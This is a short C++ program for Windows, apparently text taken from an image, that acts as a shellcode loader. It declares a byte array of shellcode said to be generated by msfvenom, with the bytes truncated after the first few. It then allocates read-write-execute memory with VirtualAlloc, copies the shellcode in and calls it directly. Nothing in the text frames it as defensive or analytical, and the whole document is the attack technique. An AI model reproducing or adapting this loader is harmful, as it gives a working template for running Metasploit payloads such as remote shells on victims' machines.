 #include <windows.h>
using namespace std;
int main(int argc, char **argv) {
// shellcode generated by msfvenom
char shellcode[] = "\xfc\xe8\x82\x00\x00\x00...";
// allocate space in the process using VirtualAlloc
void *exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT,
PAGE_EXECUTE_READWRITE);
//copy the shellcode into the allocated space
memcpy(exec, shellcode, sizeof shellcode);
//execute the written memory
((void(*)())exec)();
return 0;
}